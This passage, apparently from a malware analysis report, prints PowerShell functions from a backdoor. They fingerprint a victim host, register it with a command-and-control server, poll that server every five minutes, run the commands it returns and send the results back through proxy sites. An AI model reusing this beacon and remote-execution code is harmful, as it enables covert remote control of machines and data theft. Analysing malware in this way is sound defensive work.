function getKey { $keyPath = "$($config['storagePath'])\$($env:username).key" if((Test-Path $keyPath) -eq $true){ $key = Get-Content $keyPath if($key -match "^\d+$"){ return $key } } $os = (Get-WmiObject Win32_OperatingSystem).Name $os = $os.Split('{|}', [System.StringSplitOptions]::RemoveEmptyEntries) $os ="$((Get-WmiObject Win32_OperatingSystem).OSArchitecture)|$((Get-WmiObject Win32_OperatingSystem).Version)|$($os[0])|$($os[1])" $data = "$($env:computername)::$($env:username)::$($os)::$(getIPs)" $data = encode $data $id = httpGet "?action=register&data=$($data)" if($id.Length -gt 0){ if($id -match "^\d+$"){ Set-Content $keyPath $id return $id } } return $false }
Another function called getCommand uses the key as a parameter to then contact the C2. This command runs every 5 minutes:
while ($true){ getCommand $key start-sleep -Seconds 300 }
function getCommand($key) { $commands = httpGet -url "?action=getCommand&id=$key" if($commands.Length -gt 4){ $parts = $commands.Split('{::}', [System.StringSplitOptions]::RemoveEmptyEntries) $id = $parts[0] $cmd = decode $parts[1] $res = ((eval $cmd) | Out-String) $res = $res -replace ' {4,}', ' ' $res = $res -replace '\-{4,}', '----' $res = encode $res sendResult $key $id $res return $true } return $false }
The malicious script can receive and run any command the attackers want via PowerShell, making this a very powerful attack.
The eventual exfiltration of data is done via several hardcoded websites acting as a proxy via the sendResult function:
7/10